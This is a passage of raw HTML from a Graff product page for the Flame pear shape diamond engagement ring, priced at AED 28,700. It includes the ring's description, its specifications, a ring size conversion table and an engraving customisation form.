                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327599274112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327599274112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/765a7e8f-1463-4385-b95d-d761313f81cc/main/160x90/6s340ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/765a7e8f-1463-4385-b95d-d761313f81cc/main/1280x720/6s340ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327599274112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_24_6327599274112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327599274112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Featuring a row of pavé diamonds that guide the eye inwards to the spectacular centre stone, our Flame engagement ring setting is designed to accentuate the elegant beauty and brilliance of the pear shape stone at its heart. The diamonds in our engagement ring collection are shaped by our master cutters to accentuate the natural beauty of each stone, while each bespoke setting is individually handcrafted to cradle the unique silhouette of your chosen Graff diamond.<br><br>Model wears a radiant Flame engagement ring with a total weight of 1.68 carats, showcasing a certified 1.20 carat pear shape diamond and pavé diamond band.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Pear Shape</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Platinum</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-cf6c09c4e49936ba9bf3f7f0c2">
                    
                        









    <style>
        .picture-cf6c09c4e49936ba9bf3f7f0c2 .b-picture__el {
            position: relative;
        }

        .picture-cf6c09c4e49936ba9bf3f7f0c2 .b-picture__el img {
            position: absolute;
        }

        .picture-cf6c09c4e49936ba9bf3f7f0c2 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-cf6c09c4e49936ba9bf3f7f0c2 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-cf6c09c4e49936ba9bf3f7f0c2 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-cf6c09c4e49936ba9bf3f7f0c2"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa53c461b/PDP/PDP_Desktop_engagement.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg"
            alt="Read our diamond buying guide to understand clarity and cut"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div
                    
                    data-additional-offset="0"
                    
                    data-start-position="0"
                    
                    class="b-bnr__content-markup-field  b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">Discover Diamond Brilliance: A Guide to the 4Cs</span><p style="text-align: left;"><span class="h-text--body-lg">Delve into the world of diamonds with our expert guide, from the artistry of the cut to the brilliance of clarity and carat weight. Whether you're beginning your journey or refining your choice, uncover the elements that define a truly exceptional stone.</span></p><p class="h-text--left"><a href="https://www.graff.com/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-link--underline">Discover</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-bcfc7a6e5c661a3bd6ca1010e2" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="EngagementRingsRecommender"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="RT01ALL_RT01ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-57381b566ecdfa925428cfc888" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="product-to-product"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="RGP745_RGP745"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Flame Pear Shape Diamond Engagement Ring</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">AED 28,700.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="PPV01ALL_PPV01ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCtRange=0_51_1ct&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01 - 1.5ct&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCtRange=1_01_1_5ct&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCtRange=&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_ringSizeUS=5_25&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_ringSizeUS=5_5&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_ringSizeUS=6&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_ringSizeUS=&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCt=0_51&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCt=0_70&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_00&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1&quot;,&quot;value&quot;:&quot;1_00&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCt=1_00&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.02&quot;,&quot;value&quot;:&quot;1_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCt=1_02&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_09&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.09&quot;,&quot;value&quot;:&quot;1_09&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCt=1_09&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_PPV01ALL__PPV01ALL_mainStoneCt=&amp;pid=PPV01ALL_PPV01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Flame Pear Shape Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;PPV01ALL_PPV01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Flame&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_flame&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=PPV01ALL_PPV01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="PPV01ALL_PPV01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/international-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw18af5124/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
